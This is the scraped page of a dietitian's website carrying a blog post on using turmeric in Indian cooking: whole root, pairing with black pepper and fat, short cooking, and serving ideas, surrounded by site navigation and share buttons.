								<i class="fas fa-phone" aria-hidden="true"></i>WhatsApp: &nbsp;<a href="http://wa.me/7986633289" target="_blank">7986633289</a>
							</li>
																			<li class="phone-has-email-off">
								<i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:info@urbandiet.in">info@urbandiet.in</a>
							</li>
																						
															<li class="phone-has-opening-off">
									<i class="far fa-clock" aria-hidden="true"></i> <span class="opening-label"> Call us:  &nbsp;</span> +91 7986633289								</li>
													</ul>
					</div>
				</div>
					
												<div class="col-md-3 col-lg-2 col-xs-12  tophead-right header-social-layout1  phone-has-social-off">
							<ul class="tophead-social d-social">
																	<li><a target="_blank" href="https://www.facebook.com/dt.nikitatanwar"><i class="fa fa-facebook-f"></i></a></li>
																	<li><a target="_blank" href="https://www.youtube.com/channel/UCfkAmoeuMAKNG-OdqVDoy8g?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/dt.nikitatanwar/"><i class="fa fa-instagram"></i></a></li>
													
							</ul>						
					</div>
										
			</div>
		</div>
	</div>							</div>	
						</div>					  
											<header id="masthead" class="site-header mobile-menu-open">
								<div class="header-top-bar rt-header-top-bar full-width-compress-none phone-has-address-off phone-has-mobile-off phone-has-email-off phone-has-opening-off phone-has-social-off" id="tophead">
		<div class="container"> 
			<div class="row no-gutter">

				<div class="col-md-9 col-lg-10">
					<div class="rt-tophead-contact">
						<ul>
							
													<li class="phone-has-mobile-off">
								<i class="fas fa-phone" aria-hidden="true"></i>WhatsApp: &nbsp;<a href="http://wa.me/7986633289" target="_blank">7986633289</a>
							</li>
																			<li class="phone-has-email-off">
								<i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:info@urbandiet.in">info@urbandiet.in</a>
							</li>
																						
															<li class="phone-has-opening-off">
									<i class="far fa-clock" aria-hidden="true"></i> <span class="opening-label"> Call us:  &nbsp;</span> +91 7986633289								</li>
													</ul>
					</div>
				</div>
					
												<div class="col-md-3 col-lg-2 col-xs-12  tophead-right header-social-layout1  phone-has-social-off">
							<ul class="tophead-social d-social">
																	<li><a target="_blank" href="https://www.facebook.com/dt.nikitatanwar"><i class="fa fa-facebook-f"></i></a></li>
																	<li><a target="_blank" href="https://www.youtube.com/channel/UCfkAmoeuMAKNG-OdqVDoy8g?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/dt.nikitatanwar/"><i class="fa fa-instagram"></i></a></li>
													
							</ul>						
					</div>
										
			</div>
		</div>
	</div><div class="masthead-container header-style1">
	<div class="container">
		<div class="row d-flex align-items-center">
			<div class="col-sm-3 col-xs-12">
				<div class="site-branding">
					<a class="dark-logo" href="https://dietitiannikita.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urban Diet" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png"><noscript><img src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png" alt="Urban Diet"></noscript></a>
					<a class="light-logo" href="https://dietitiannikita.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urban Diet" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png"><noscript><img src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png" alt="Urban Diet"></noscript></a>
				</div>
			</div>
			<div class="col-sm-7 col-xs-12">
				<div class="header-icon-area header-action-items-layout2">
		<div class="clear"></div>								
</div>				<div id="site-navigation" class="main-navigation">
					<nav class="menu-header-navigation-container"><ul id="menu-header-navigation" class="menu"><li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4376"><a href="https://dietitiannikita.com/">Home</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://dietitiannikita.com/dietitian-in-chandigarh/">About Us</a></li>
<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4379"><a href="https://dietitiannikita.com/our-programs/">Our Programs</a>
<ul class="sub-menu">
	<li id="menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a href="https://dietitiannikita.com/departments/weight-loss/">Weight Loss Program</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4391"><a href="https://dietitiannikita.com/departments/wellness-program/">Wellness Program</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://dietitiannikita.com/departments/weight-gain/">Weight Gain Program</a></li>
	<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a href="https://dietitiannikita.com/departments/pregnancy-care/">Pregnancy Care Program</a></li>
	<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://dietitiannikita.com/departments/kids-care/">Kids Care Program</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://dietitiannikita.com/departments/pre-bridal-program/">Pre-Bridal Program</a></li>
	<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4396"><a href="https://dietitiannikita.com/departments/fit-over-50/">Fit Over 50 Program</a></li>
	<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://dietitiannikita.com/departments/skin-and-hair-care/">Skin and Hair Care Program</a></li>
</ul>
</li>
<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5757"><a href="https://dietitiannikita.com/success-stories/">Success Stories</a></li>
<li id="menu-item-4380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4380"><a href="https://dietitiannikita.com/health-and-nutrition/">How To Join</a></li>
<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://dietitiannikita.com/health-blogs/">Blogs</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://dietitiannikita.com/lose-weight/">Contact Us</a></li>
</ul></nav>				</div>
			</div>
								<div class="col-lg-2 col-md-2 d-none d-lg-block">
						<ul class="header-action-items">
						    <li>
						        <a href="https://dietitiannikita.com/eonline/public/" title="Appointment" class="btn-fill color-yellow btn-header">Book Appointment</a>
						    </li>
						</ul>
				</div>
			  		</div>		
	</div>
</div>						</header>	

						<div id="meanmenu" class="mobile-menu-wrp">	
								

								<div class="mobile-menu-right">							
									<div class="top-mobile-menu-new">					
									
										<ul class="header-action-items">
												
												
													
													    <li class="phone-has-btn">
													        <a href="https://dietitiannikita.com/eonline/public/" title="Appointment" class="btn-fill color-yellow btn-header">Book Appointment</a>
													    </li>
												
																														
										</ul>
										
									</div>
								</div>

							
					</div>							
				<div id="content" class="site-content">
							<div id="primary" class="content-area">
	<div class="container">
		<div class="row theiaStickySidebar">
						<div class="col-md-9 col-xs-12 rt-content">
				<main id="main" class="site-main">
											<article id="post-5019" class="post-each post-each-single post-5019 post type-post status-publish format-standard has-post-thumbnail hentry category-general category-home-remedies category-boost-immunity category-wellness">
			
		<div class="entry-thumbnail-area">
			<img fetchpriority="high" width="1200" height="438" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20438'%3E%3C/svg%3E" class="attachment-medilink-size1 size-medilink-size1 wp-post-image" alt="use of turmeric in cooking" decoding="async" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147-1200x438.jpg" /><noscript><img fetchpriority="high" width="1200" height="438" src="https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147-1200x438.jpg" class="attachment-medilink-size1 size-medilink-size1 wp-post-image" alt="use of turmeric in cooking" decoding="async" /></noscript>		
		</div>	
		<div class="entry-content-area single-blog-wrapper">	
		<ul class="news-meta-info mar20-ul">					
							<li class="item-date">
					 <i class="fa fa-calendar" aria-hidden="true"></i><span class="updated published"> February 24, 2021</span></li>
				
							<li class="vcard-author"><i class="fa fa-user" aria-hidden="true"></i><span class="vcard author"><a href="https://dietitiannikita.com/author/dietitiannikita/" class="fn">Dietitian Nikita</a></span>
				</li>
									
			
								<li><i class="fa fa-folder-open-o" aria-hidden="true"></i><a href="https://dietitiannikita.com/category/general/" rel="category tag">General</a>, <a href="https://dietitiannikita.com/category/home-remedies/" rel="category tag">Home Remedies</a>, <a href="https://dietitiannikita.com/category/boost-immunity/" rel="category tag">Immunity</a>, <a href="https://dietitiannikita.com/category/wellness/" rel="category tag">Wellness</a></li>
					
		</ul>						
		<div class="entry-content  single-blog-content-holder"><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dietitiannikita.com/use-of-turmeric-in-kitchen/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Healthy%20Ways%20To%20Use%20Turmeric%20In%20Your%20Kitchen-%20Benefits%20And%20Use%20of%20Turmeric%20In%20Cooking&url=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Healthy%20Ways%20To%20Use%20Turmeric%20In%20Your%20Kitchen-%20Benefits%20And%20Use%20of%20Turmeric%20In%20Cooking').replace('&', '%26') + '&body=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Healthy%20Ways%20To%20Use%20Turmeric%20In%20Your%20Kitchen-%20Benefits%20And%20Use%20of%20Turmeric%20In%20Cooking%20https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:32px;height:32px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dietitiannikita.com/use-of-turmeric-in-kitchen/', 'Healthy%20Ways%20To%20Use%20Turmeric%20In%20Your%20Kitchen-%20Benefits%20And%20Use%20of%20Turmeric%20In%20Cooking', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:32px;height:32px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><h1>Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking</h1>
<p>Use of Turmeric is one of the oldest and a wonder spices used as one go &#8211; to fix for centuries in our household. Because of its golden color and rich taste it is used in Indian cooking since 500 BC. Turmeric is a root similar to ginger but is smaller in size. It is warming, pungent, dry and digestive in its nature. Due to healing property it has special place in Ayurveda Medicine. These Benefits of Turmeric are well known but to list a few:</p>
<ul>
<li>It act as an antiseptic</li>
<li>It provides immunity</li>
<li>It is great anti-inflammatory</li>
<li>It is good for skin Health</li>
</ul>
<p>But all these benefits of turmeric are because one active compound Called CURCUMIN which also gives turmeric its Yellow Color.</p>
<p>But Curcumin is very difficult to digest and absorb in our Body.</p>
<p>Here are four simple tips on how to use turmeric:</p>
<h3><strong>Use Whole Turmeric Root:</strong></h3>
<p>Prefer having turmeric in raw organic form rather than in supplements. Other than curcumin there are 100 of compounds found in turmeric root. These combinations of curcuminoids have more bio-availability than any one curcuminoid used alone. &nbsp;Research has shown that these compounds work together in synergy and make curcumin absorb-able to our body. &nbsp; After processing some of the important compounds are lost. So it’s better to use whole turmeric root for cooking.</p>
<ul>
<li><strong>Mix with Black Pepper:</strong> Similar to turmeric, Black pepper also has a compound called <strong>Piperine</strong>. It is responsible for all the good properties of black pepper. In various studies have shown taking black pepper ad turmeric together can enhance the bioavailability of pepper by 2000%. It works by protecting and preventing our digestive enzymes to remove curcumin from our blood stream. Therefor adding freshly grounded black pepper to your cooking and milk is great way to increase the absorption of curcumin in our body.</li>
<li><strong>Use Fat:</strong> One of the properties of cumin is that it is hydrophobic, which means it has less to no solubility in water but it is lipophilic means it is great friends with fat in our food. So it is great option to have turmeric with some kind of fat. But in Indian cooking we don’t have to worry about this as we use turmeric mostly in all our meals or tadka which is actually the best way to have turmeric. If you want to add turmeric to your milk or curd prefer it with full fat milk or curd. Traditionally, benefits of turmeric are achieved through dietary consumption, even at low levels, over long periods of time.</li>
<li><strong>Cooking Method</strong>: Many spices and their compounds are transformed, altered or activated by heat. To know how high and for how long the heat should be given to spice is important. Since Turmeric is moderately sensitive to heat, short cooking i.e. under 15 minute. It will not destroy turmeric, but will in fact increase the bio-availability of curcumin and will maximize its absorption by the body.</li>
</ul>
<p><strong>How can we include Turmeric in Our Food?</strong></p>
<ul>
<li>Add pinch to your soups, stews and curries.</li>
<li>Add it to you sautéed veggies with black pepper.</li>
<li>Give golden color to otherwise plain and simple rice.</li>
<li>Add it your lentils and vegetables.</li>
<li>Add pinch to your regular glass of milk.</li>
<li>Make Tea (Ginger – Turmeric )</li>
<li>Add it to your pickles.</li>
</ul>
<p>As Turmeric has many benefits, it is considered as a superhero in the world of spice. It is called Tridoshic in Ayurveda as it used to balance all three doshas &#8212;- Just Don’t overuse it.</p>
<br/><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dietitiannikita.com/use-of-turmeric-in-kitchen/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Healthy%20Ways%20To%20Use%20Turmeric%20In%20Your%20Kitchen-%20Benefits%20And%20Use%20of%20Turmeric%20In%20Cooking&url=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Healthy%20Ways%20To%20Use%20Turmeric%20In%20Your%20Kitchen-%20Benefits%20And%20Use%20of%20Turmeric%20In%20Cooking').replace('&', '%26') + '&body=https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 